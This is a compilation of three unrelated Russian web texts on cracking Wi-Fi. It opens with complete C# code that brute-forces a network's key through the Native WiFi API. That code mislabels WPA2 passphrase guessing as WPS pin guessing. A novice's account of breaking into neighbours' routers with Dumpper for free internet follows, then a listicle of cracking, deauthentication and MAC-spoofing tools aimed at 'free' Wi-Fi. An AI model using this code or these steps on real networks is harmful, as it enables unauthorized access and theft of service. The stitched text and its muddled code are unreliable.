Время на прочтение

7 мин

Количество просмотров 57K

Надежные и постоянно меняющиеся пароли — это здорово. Особенно когда они меняются и на Wi-Fi роутере и WPS на нем вообще отключен. В этом посте: сколько занимает перебор WPS pin и есть ли у этого практическое применение? А еще напишем программу для брутфорса на C#

Дисклеймер: информация представленная в публикации носит сугубо исследовательский характер для рассмотрения модели угрозы «брутфорс» (подбор пароля) с целью оценки защищенности тестового стенда и не является инструкцией к противоправным действиям. Исследование проводилось на тестовом стенде, состоящим из личного оборудования, не подключенного к сети интернет. Ответственность за противоправное использование полученной информации ложится на субъекта воспроизвевшего атаку не в исследовательских целях и против оборудования других субъектов.

Итак

Самый скучный но обязательный блок статьи позади, однако стоит вспомнить и про следующие статьи УК РФ:

-

ст. 272 УК РФ. Неправомерный доступ к компьютерной информации

-

ст. 273 УК РФ. Создание, использование и распространение вредоносных компьютерных программ

-

ст. 138 УК РФ. Нарушение тайны переписки, телефонных переговоров, почтовых, телеграфных или иных сообщений

-

ст. 159.6 УК РФ. Мошенничество в сфере компьютерной информации

Взламывать чужие Wi-Fi роутеры — это очень плохая идея.

Тем не менее, в качестве «proof of concept» попробуем воспроизвести брутфорс атаку на домашний роутер с использованием C#. Атака будет основана на использовании Native WiFi API и xml профилях.

Профили для Wi-Fi, на мой взгляд, заслуживает отдельной статьи и для меня стало большим удивлением, что существует получение профиля, например, прямо с сайта — об этом есть небольшая статья в документации Майкрософт. В кратце это работает так: xml с реквизитами для подключения подтягивается в системные настройки (а если точно, то в UWP приложение Настройки) и во всплывающем окне показывается какую сеть предлагается добавить. Как сказано в самой статье, это может быть использовано для добавления сети заранее, еще до посещения кафе/лаунджа/{you_name_it} где вещает сеть. Подробно элементы xml профиля описаны тут.

Атака будет производиться посредством генерации xml профиля в коде и его передачи в Native WiFi API — далее Windows выполнит попытку подключиться и, если удалось подобрать WPS pin, удачно использованный профиль останется в компьютере, а pin будет выведен на консоль.

Посмотреть уже существующие профили можно двумя способами: вручную и через консоль. Для ручного просмотра нужно зайти в C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces и выбрать адаптер по его Id — узнать этот Id можно при небольшом дебаге подключаемой библиотеки или перебрав вручную. Для просмотра через консоль потребуются права администратора и пара команд — этот способ более удобен для точечного вытаскивания профиля к нужной сети:

netsh wlan show profile

netsh wlan export profile name="{Insert profile name}" folder=C:\WlanProfilesЧтобы не ошибиться со значениями и полями в xml профиле, можно сперва попытаться подключиться к атакуемой Wi-Fi сети с заведомо неправильным паролем — так Windows создаст xml файл за вас и далее останется лишь динамически подставлять пароли.

В примере xml профиль будет храниться в виде строки в коде и это не самый лучший подход к формированию xml, но его вполне хватит чтобы поиграться с попытками подключится к сети. На самом деле на сайте документации Майкрософт есть xsd схема по которой создаются xml профили, но почему-то в ней отсутствует секция «sharedKey», поэтому я решил хранить xml профиль просто строкой в коде как это описано на Stackoverflow. В целом для более «промышленного» решения можно сгенерировать классы через xsd.exe, но в конкретно этом случае придется сверяться с xml профилем атакуемой сети для поиска всех недостающих полей, так как вполне возможно что опубликованная xsd схема просто устарела.

С подобной атакой должен справиться любой Wi-Fi адаптер, но подбор пароля без стратегии и без параллелизации на несколько адаптеров займет много времени. Так перебор WPS pin одним адаптером и попыткой раз в 2 секунды может занять до 6.3 года или же до 2315 дней. Уместно будет вспомнить цитату, что «9 женщин не родят ребенка за месяц», ведь использование 9 адаптеров сократит подбор пароля до 257 дней — почти 9 месяцев

Шаг 1 — Подготовка решения

Для начала склониуйте проект ManagedWiFi — это обертка для доступа к сборке wlanapi.dll, которая даст доступ к Native WiFi API — последняя дает возможность просматривать состояние Wi-Fi адаптеров, сетей, и добавлять профили для подключения, что и будет использовано для воспроизведения атаки.

Здесь я отмечу, что в NuGet есть пакет ManagedWiFi, но во время подключения к Wi-Fi выпадало исключение — у меня это решилось ссылкой на скаченный проект, но может быть пакет заработает у вас с первого раза.

Далее создайте проект с консольным приложением и сделайте ссылку на проект ManagedWifi из скачанного репозитория либо добавьте одноименный пакет NuGet. Этот этап можно считать успешным, если получилось создать объект WlanClient, увидеть список адаптеров и вывести список доступных сетей:

WlanClient client = new ();

foreach (WlanClient.WlanInterface wlan in client.Interfaces)

{

wlan.Scan();

Wlan.WlanAvailableNetwork[] networks = wlan.GetAvailableNetworkList(0);

foreach (Wlan.WlanAvailableNetwork network in networks)

{

string ssid = Encoding.Default.GetString(network.dot11Ssid.SSID);

Console.WriteLine(ssid);

}

}Шаг 2 — профиль для Wi-Fi

Профиль будет собираться из трех составляющих: название профиля, hex значение названия SSID и WPS pin c которым будет выполняться попытка подключения, а все остальные поля возьмем из xml профиля с которым ранее пытались подключиться к аналогичной сети. Для теста попробуем подключиться к сети с защитой WPA2PSK/AES, которую нашли выше:

string key = "00000001"; // А еще сюда можно вписать заранее (не)известный пароль

string profileName = Encoding.Default.GetString(network.dot11Ssid.SSID);

byte[] hexBytes = Encoding.Default.GetBytes(profileName);

string hex = BitConverter.ToString(hexBytes).Replace("-", "");

string profileXml = string.Format(

"<?xml version=\"1.0\"?><WLANProfile xmlns=\"http://www.microsoft.com/networking/WLAN/profile/v1\"><name>{0}</name><SSIDConfig><SSID><hex>{1}</hex><name>{0}</name></SSID></SSIDConfig><connectionType>ESS</connectionType><connectionMode>manual</connectionMode><autoSwitch>false</autoSwitch><MSM><security><authEncryption><authentication>WPA2PSK</authentication><encryption>AES</encryption><useOneX>false</useOneX></authEncryption><sharedKey><keyType>passPhrase</keyType><protected>false</protected><keyMaterial>{2}</keyMaterial></sharedKey><keyIndex>0</keyIndex></security></MSM></WLANProfile>",

profileName, hex, key);Как было сказано в самом начале, на каждую попытку будет создаваться такой xml профиль, а уже существующий профиль для атакуемой сети будет перезаписываться. Далее при вызове метода Connect, будет передаваться имя профиля по которому нужно выполнить соединение:

try

{

wlan.SetProfile(Wlan.WlanProfileFlags.AllUser, profileXml, true);

wlan.Connect(Wlan.WlanConnectionMode.Profile, Wlan.Dot11BssType.Any, profileName);

await Task.Delay(2 * 1000);

}

catch (Exception e)

{

Console.WriteLine(e);

}Шаг 3

Соберем все что получилось в одном месте и попробуем запустить:

using System.Text;

using NativeWifi;

// Берем первый попавшийся Wi-Fi адаптер

WlanClient client = new ();

WlanClient.WlanInterface wlan = client.Interfaces[0];

wlan.Scan();

Wlan.WlanAvailableNetwork[] networks = wlan.GetAvailableNetworkList(0);

if (networks.Length == 0)

{

OutputExtensions.PrintRow("No networks found");

return;

}

// Отбираем сеть по её названию

Wlan.WlanAvailableNetwork network = networks

.FirstOrDefault(n => Encoding.Default.GetString(n.dot11Ssid.SSID) == "desired_network_name");

// Подготавливаем данные для создания профиля

string profileName = Encoding.Default.GetString(network.dot11Ssid.SSID);

byte[] hexBytes = Encoding.Default.GetBytes(profileName);

string hex = BitConverter.ToString(hexBytes).Replace("-", "");

// Перебираем значения WPS pin - максимум 8 цифр.

// Также же тут можно сделать перебор по словарю утекших паролей

for (int i = 0; i < 99999999; i++)

{

string wpsPin = $"{i}";

wpsPin = new string('0', 8 - wpsPin.Length) + wpsPin;

Console.WriteLine($"Trying pin {wpsPin}");

string profileXml = string.Format(

"<?xml version=\"1.0\"?><WLANProfile xmlns=\"http://www.microsoft.com/networking/WLAN/profile/v1\"><name>{0}</name><SSIDConfig><SSID><hex>{1}</hex><name>{0}</name></SSID></SSIDConfig><connectionType>ESS</connectionType><connectionMode>manual</connectionMode><autoSwitch>false</autoSwitch><MSM><security><authEncryption><authentication>WPA2PSK</authentication><encryption>AES</encryption><useOneX>false</useOneX></authEncryption><sharedKey><keyType>passPhrase</keyType><protected>false</protected><keyMaterial>{2}</keyMaterial></sharedKey><keyIndex>0</keyIndex></security></MSM></WLANProfile>",

profileName, hex, wpsPin);

try

{

wlan.SetProfile(Wlan.WlanProfileFlags.AllUser, profileXml, true);

wlan.Connect(Wlan.WlanConnectionMode.Profile, Wlan.Dot11BssType.Any, profileName);

// Тут задается время ожидания для попытки

// В моей конфигурации это 2 секунды, но

// время придется подбирать вручную

await Task.Delay(2 * 1000);

}

catch (Exception e)

{

Console.WriteLine(e);

}

if (wlan.CurrentConnection.isState == Wlan.WlanInterfaceState.Connected)

{

Console.WriteLine($"WPS pin is {wpsPin}");

break;

}

Console.WriteLine($"WPS pin {wpsPin} did not work");

}Вместо заключения

Как оказалось, написать программу для подбора WPS pin на C# можно, а кроме просто перебора цифр при небольших доработках можно даже перебрать пароли из файла.

Практического смысла в этой программе крайне мало, но как минимум что-то можно переиспользовать для обновления Wi-Fi профилей в корпоративных ноутбуках либо провести другой вид атаки и, например, заставить нужное устройство подключиться к «правильной» сети.

В свободном доступе давно существует aircrack-ng и при минимальных знаниях можно в разумное время подобрать пароль к сети просто следуя гайду. И помните: взламывать чужие Wi-Fi роутеры — это очень плохая идея.

Идея появилась после просмотра фильма — «Кто я?» Это фильм про программиста, который унизил чуть-ли не весь мир своими способностями к взлому. Если кто не видел, то рекомендую к просмотру.

Так вот, сразу после просмотра, захотелось взломать хоть что-нибудь, хотя-бы пароль к своему старому забытому почтовому ящику, но в тот момент, отключили интернет из-за технических работ на линии и мне пришла идея взломать вай-фай сеть. Усаживайтесь поудобнее, расскажу что у меня получилось.

Это кадр из фильма — «Кто я?»

Здесь стоит упомянуть, что я не программист и никак не отношусь к IT — сфере, поэтому мои знания в сфере компьютерной безопасности ограничивались умением подключать двухфакторную аутентификацию на почтовый ящик. Именно из-за недостатка знаний, чтобы сразу приступить к взлому, заходим в ютуб и ищем самый быстрый способ взлома. Сразу нахожу видео где за 5 минут обещают взломать сеть и начинаю приступать к взлому.

Руководством к взлому стал использовать ЭТО видео.



1-ый шаг. Скачать программу Dumpper. Здесь ничего сложного, вводим в Google скачать Dumpper и скачиваем самую свежую версию программы. На момент написания статьи это 91.2.

2 -ой шаг. Распаковываем и устанавливаем программу. Для этого нам понадобится любой архиватор, я использую WinRaR. После распаковки просто открываем файл типа .EXE и нажимаем далее до самого конца установки. Здесь цель — получить вот такой файл (на фото ниже)

3-ий шаг. Запустить программу и начать сканирование сетей вокруг.

Дважды кликаем на значке Dumpper и переходим во вкладку WPS.

Далее нажимаем кнопку — SCAN

4-ый шаг. Начать подбор паролей к разным сетям.

Нажимаем на сети с наилучшим сигналом и жмём кнопку WPSWIN

Из соображений безопасности я скрыл информацию про некоторые сети на скриншоте, вдруг кто-то умеет взламывать вай-фай по фотографиям

На этом шаге я потратил больше времени, чем автор видео. Попробовал подобрать пароль ко всем сетям у которых качество сигнала от 80 до 90%, я понял что ничего взломать у меня не получается.

В видео, автор урезал время ожидания взлома, а я думал что это реально длится несколько секунд. На самом деле, некоторые сети висели в режиме ожидания по 5-7 минут.

5-ый шаг. Набраться терпения и найти роутер подверженный этой уязвимости.

Для этого нужно нажать WPSWIN на каждую сеть, которую обнаружила ваша сетевая карта. Спустя полчаса подбора паролей в роутерам, и тыканий в клавишу WPSWIN у меня всё-таки появилась заветная надпись из видео:

6-ый шаг. Настроить режим ретрансляции на своём роутере.

Этот шаг был для меня самым сложным, так как я настраивал роутер всего пару раз, и то не всегда удачно.

Нужно зайти в настройки роутера при помощи набора цифр в браузере.

Цифры написаны на нижней крышке роутера. Чаще всего работают:

192.168.1.1

192.168.1.0

192.168.10.1

192.168.10.0

После чего вводим в поле логин и пароль для входа в меню настроек роутера.

Логин и пароль по умолчанию: admin admin

Переходим в режим подключения и выбираем WISP (он может называться по-другому) Суть в том, чтобы при выборе подключения роутер предлагал выбрать другое подключения для ретрансляции сигнала.

7-ой шаг. Пользуемся бесплатным интернетом и получаем удовольствие. (Но это не точно)

Выводы и вопросы к людям, которые разбираются больше, чем я:

1. Успех операции зависит от мощности сетевой карты. Чем больше сетей обнаружено, тем больше вероятность взлома. У меня сетевая карта мощная, поэтому список сетей у меня оказался довольно большой.

2. Сам вид уязвимости уже устарел, как говорилось в видео, и таким способом взломать получается далеко не у всех и не всегда. А если у вас сетевая карта нашла 3 сети, то шанс равен нулю.

3. Безопасность передаваемых данных через чужую вай-фай сеть никто не гарантирует, поэтому пользоваться этим только на свой страх и риск, хоть об этом и не говорилось.

Теперь вопросы к знатокам:

1. Есть-ли способ взломать современные роутеры?

2. На сколько защищены данные, передаваемые через такой вай-фай? Например, если пользоваться своими социальными сетями, оплачивать покупки и т.д.

3. Реально-ли защитить свой роутер от такого способа взлома?

P.S. напомню, я не программист и никак не связан с компьютерными технологиями.

Содержание

- Кому пригодится программа подбора паролей wi-fi?

- Каким образом происходит подбор пароля к сети wi-fi?

- Как узнать свой пароль от Wi-Fi, если он утерян

- Для Windows

- AIRCRACK-NG

- Dumpper

- CommView for WI-FI

- Elcomsoft Wireless Security Auditor

- Kismet

- void11

- Technitium

- Asleap

- Для Android

- WPS Connect

- WIFI WPS WPA Tester

- Wi-Fi Warden

- WIBR+

- WiFi Kill

- Network Spoofer

- Как защитить соединение от программ взлома

- Выбираем надежный метод шифрования

- Выбираем сложный пароль

- Отключаем возможность удаленного доступа

Кому пригодится программа подбора паролей wi-fi?

Скажу сразу — подбор паролей от wi-fi — преследуется по закону! Это наказуемое «деяние» и незаконное! Эта статья создана лишь для наглядности и показа самого процесса и не факт, что разные программы смогут взломать пароль wi-fi сетей, поэтому данная статья носит лишь ознакомительный и развлекательный характер, не более того!

Если закончился трафик на сим-карте, а доступ к интернету срочно необходим, то, честно говоря, кто не хочет на халяву посидеть в интернете?… Хотя есть множество бесплатных вайфай точек доступа (на остановках, в общественном транспорте…), но их скорость довольно низкая из-за «загруженности самой точки, так как многие к ней подключены и «делят» скорость между собой.

А что же делать жильцам в многоэтажках, высотках? Правильно — (идти на работу и заработать на хороший интернет на оптоволокне — это самый лучший вариант), или же — искать способы халявы и бесплатного интернета, чего уж греха таить?

Поэтому ребята, вы нашли то, что нужно — халявный вайфай, к которому можно легко подключиться даже с андроид смартфона!

Каким образом происходит подбор пароля к сети wi-fi?

На самом деле всё очень просто — нужно установить специальное приложение для «взлома» wi-fi на андроид-смартфон, включить wi-fi, просканировать сети и подключиться к сети с «зелёным цветом», но об этом читайте ниже в инструкции.

Единственным условием работоспособности этого способа является то, чтобы сеть wi-fi имела WPS подключение и собственно говоря — через него и будет происходить «взлом» вайфая! Также — начиная с версии android 6.0 — нужно предоставить приложению соответствующие разрешения (куда уж без них)!

Не сложно? Тогда поехали дальше и читайте подробную инструкцию…

Как узнать свой пароль от Wi-Fi, если он утерян

Когда долгое время пользуешься беспроводной сетью автоматически, вероятность забыть пароль достаточно велика. Особенно, если он длинный и «мудреный».

Действия в этом случае могут быть разными:

- Если проблема в подключении нового устройства, то подсмотреть пароль можно на старом, которое уже работает от этой сети.

- Ситуацию может спасти знание пароля от настроек роутера. Можно подключиться к нему кабелем, зайти в админку и посмотреть или заменить код.

- Еще один вариант – сбросить роутер до заводских настроить и начать все «с чистого листа».

- Если речь идет о смартфонах на андроид, то для восстановления пароля понадобятся ROOT-права. Они дают доступ к файлу, на который устройство помещает пароль Wi-Fi. Кроме того, можно установить приложение, которое умеет считывать файлы с паролями.

- Восстановить пароль можно через QR-код. Для этого в настройках смартфона нужно найти Wi-Fi и выбрать сеть, от которой ищем пароль. Сделайте скриншот появившегося QR-кода и отсканируйте его с помощью QR-ридера.

Потеря Wi-Fi-пароля или чрезмерная пользовательская забывчивость уже давно перестали быть серьезной проблемой. Так, существует несколько простых и доступных методов, которые помогут быстро восстановить утраченный по каким-то причинам доступ

Если есть необходимость – найдется и способ. Но следует помнить, что взлом чужого пароля Wi-Fi – процедура, преследуемая законом.

Для Windows

Не люблю Windows, но у обычного человека дома стоит именно она. Я все еще настаиваю ознакомиться с той статьей, которая была предложена в начала и изучить основные методики взлома. Тем же, кому лень учиться, предлагаю следующие программы, но успех здесь будет без теоретической подготовки навряд ли.







Упомянутый Aircrack-ng тоже можно скачать для винды, отдельно его вставлять сюда не буду. А вот и его графический интерфейс:

AIRCRACK-NG

Лучшая программа тестирования беспроводных сетей, которая умеет все: отслеживает сети всех поколений и информацию о них, перехватывает и фильтрует хэндшейки, выполняет брутфорс, легко вскрывает WPS. Занимает первые места во всех рейтингах и при этом бесплатна.

Еще одним годным тестировщиком является приложение AIRCRACK-NG, используемое на ПК, работающем под управлением Windows OS. Помимо прочего, продукт отличается высокой многофункциональностью, фильтруя брутфортс и вскрывая практические любой WPS, несмотря на то, что скачать ее можно совершенно бесплатно

Выделяю отдельно и ставлю на первое место. Это швейцарский нож, классика для тестирования безопасности беспроводных сетей, лучшая программа. Есть в комплекте Kali Linux. Есть версии и для Windows. Бесплатна. Если сделать ТОП приложений для взлома – то этот рейтинг будет состоять из одной позиции, где будет как раз этот аиркрэк.

Есть графический интерфейс, но большая часть предпочтет консоль, ибо круто:

Умеет делать все, а что не умеет, могут сделать комплектные помощники-утилиты. Мониторит сети всех поколений, брутит пароли во всех вариациях, перехватывает хэндшейки, с легким пенделем в дверь вскрывает WPS. Ну просто Must Have! Описать все невозможно, для примера покажу лишь одно из возможных применений на видео. Всем рекомендую изучать именно ее – толку даст больше.

За сим можно было бы обзор программ закончить, все остальное лишь единичные программки под конкретные моменты. Этот же комплекс ПО остается легендарным во все времена.

Dumpper

Самое популярное приложение у скрипт-киди. По сути отображает интерфейс, имеет возможность тестирования WPS по умолчанию. Никакой магии здесь нет, уровень для новичков. Эти же новички нередко и расстраиваются от ее использования, и прекращают изучение истинных способов – программа работает лишь для небольшой подборки роутеров, да и то на которых владелец ничего не менял. Так что взломать все не получится только с ее помощью.

Сама программа Dumpper содержит пароли, но в комплекте обычно еще идет утилита JumpStart, которое делает непосредственно подключение по предложенному программой паролем. Чтобы стало понятно, посмотрите видео по подробной процедуре взлома:

CommView for WI-FI

Классическая программа для перехвата пакетов, деаутентификации юзеров сети, применяемая для дальнейшей расшифровки хэндшейка. Приятный графический интерфейс.

Elcomsoft Wireless Security Auditor

Платная программа для аудита безопасности Wi-Fi. Тоже своеобразный комбайн, альтернатива Аиркрэку, но только под Windows. Применяется для взлома паролей на всех векторах. Умеет делать почти все то же самое. Но – ПЛАТНАЯ. Знающие найдут способ познакомиться с этой программой, а вот другим предлагаю просто посмотреть на функционал этого взломщика вафли на ПК:

Kismet

А это уже полноценное никсовое приложение для поиска беспроводных сетей, снифинга, и даже обнаружения вторжений. Kismet кардинально отличается от Netstumbler и подобных ему тулз тем, что для определения беспроводных сетей применяет пассивное сканирование (ничего не вещая в эфир). Причем используемые методики позволяют определить некоторую информацию о клиентах, подключенных в сети, а также найти скрытые (non-beaconing) сети, правда, только в том случае если в них есть некоторая активность. Kismet автоматическим может определить используемые диапазоны IP адресов, перехватывая TCP, UDP, ARP и DHCP пакеты, дампить трафик в формат для Wireshark/TCPDump, и даже определять примерное расстояние до точки доступа (работа с GPS, разумеется, поддерживается).

Примечательно, что после более чем 5 лет разработки, создатели вот-вот порадуют нас совершенно новым релизом. В частности, в конце мая вышла Kismet-2009-05-RC1, в которой был кардинально переработан интерфейс (по-прежнему используется ncurse), переделаны конфигурационные файлы, добавлены новые опции для фильтрации данных и новая система предупреждений, оптимизирована загрузка процессора, проработана система плагинов. Что касается порта для винды, то он есть, но реализован компанией CACE и, увы, работает только со специальными Wi-Fi адаптерами Cace AirPcap.

void11

Void11 используется для деаутентификации беспроводных клиентов от точки доступа, или, проще говоря, для принудительно отключения клиентов от точки доступа. После такого отключения беспроводной клиент будет автоматически пытаться подключиться к точке доступа (повторить ассоциацию). А при каждом повторном подключении будет создаваться трафик, который нужен для подбора ключа. К тому же, можно отключить клиента, занять его MAC-адрес и таким образом обойти фильтрацию по MAC-адресам. К сожалению, средства Windows это не позволяют, зато подобный фокус легко реализуем под никсами с помощью этой утилиты:



Technitium

Что удивительно, но фильтрация по MAC-адресам по-прежнему остается достаточно часто используемой защитой. Впрочем, огранить доступ от случайных зевак она действительно сможет, а от вардрайверов… ну, пускай ребята балуются :). Подключиться к таким AP в этом случае могут только клиенты, которые занесены в список доверенных машин. Обойти же подобную защиту проще простого — нужно лишь сменить MAC-адрес своего беспроводного адаптера на доверенный.

Подходящий MAC легко определить все той же утилитой Airodump, перехватив пару пакетов. Изменить MAC-адрес под никсами поможет утилита macchanger. Что касается винды, то и тут существует немало программ, в том числе платная SMAC и бесплатная Technitium. Обе требуют лишь выбрать сетевой адаптер и указать для него желаемый MAC-адрес. Убедись в том, что адрес успешно сменился (команда ipconfig /all в консоле) и попробуй установить соединение. К сожалению, с первого раза ты можешь легко обломаться, поскольку авторизированный клиент может быть уже подключен к сети. Выселить его оттуда поможет все та же программа Void1 и деаутентифационные пакеты.



Asleap

Если в ходе сканирования, твой стамблер в колонке Vendor (производитель оборудования) покажет слово CISCO, не лишнем будет вспомнить о протоколе авторизации LEAP (Lightweight Extensible Authentication Protocol), разработанный как раз-таки циско. Проверить догадки об используемом в сети протоколе может помочь снифер, который должен показать пакеты REQUEST, EAP-CISCO Wireless (LEAP). Главная особенность LEAP состоит в том, что для авторизации нужен не только пароль, но и имя пользователя! По умолчанию в Windows этот протокол не поддерживается, поэтому для работы потребуется установить специальный клиент —

Aironet Client Utilities

. А есть ли смысл его устанавливать? Конечно! Несмотря на продуманность протокола, даже в нем обнаружили уязвимости, позволяющие легко подобрать пароль с помощью перехваченных пакетов LEAP-авторизации. Первым это пронюхал Joshua Wright — разработчик утилиты ASLEAP . Эта утилита перехватывает сетевые пакеты при повторном коннекте клиента, после чего брутит пароли для идентификации. Утилита работает нативно под Linux’ом, однако на официальном сайте есть версия программы и под винду (правда, не самого последнего билда)

Для Android

Небольшая подборка приложений для взлома вайфая на Андроиде. На самом деле эти программы не могут сделать что-то такое, что делали программы для ПК. Основное их предназначение – или поиск занесенного в общие базы пароля, или же базы паролей по умолчанию от WPS. Но зато можно спокойно ходить по городу и проверять сети с помощью своего телефона. Производительность здесь не главное.

WPS Connect

Перебор WPS

Пожалуй, WPS Connect (а ныне WiFi Warden) – самое популярное приложение на устах в этой сфере. Функционал широк, но главное – она умеет находить точки доступа с WPS и пытается подобрать к ним пароль по своей базе. Разумеется, далеко не все точки доступа пойдут на такую уловку, но что-то в улове точно уж будет. Да что говорить, лучше один раз увидеть, чем тысячу прочитать.

Суть работы программы:

- Найти все соседствующие сети.

- Попытаться подобрать к ним WPS PIN из его базы по производителю (последние версии пробуют перебрать все автоматом).

- Если пароль подошел – происходит подключение.

- Бонусом – программа умеет вытаскивать сохраненные пароли к подключенным ранее Wi-Fi. Так если вам удалось подключиться, то вы сможете вытащить пароль и подключиться на любом другом своем устройстве.

Для некоторых функций программе потребуются ROOT права. Для подбора паролей WPS с Android 5 они уже не нужны, но доступ к файлу с сохраненными точками доступа без него будет все равно невозможен. Но для обычного тестирования самое то.

WIFI WPS WPA Tester

Перебор WPS

WPS WPA Tester – еще один резервный переборщик WPS кодов, но немного в другом интерфейсе. Еще один видосик от школьника покажет интерфейс:

На функционале останавливаться не хочется, все то же самое: обновили, попробовали, подключились, посмотрели пароль.



Wi-Fi Warden

Высокопроизводительный анализатор сети Wi-Fi с расширенным спектром возможностей. Считывает частоту сигнала модема, определяет расстояние до производителей Wi-Fi, сканирует порты и каналы, узнает информацию о подключенных устройствах и пр. Благодаря своему функционалу, программа может осуществлять подключение к некоторым закрытым сетям Wi-Fi.

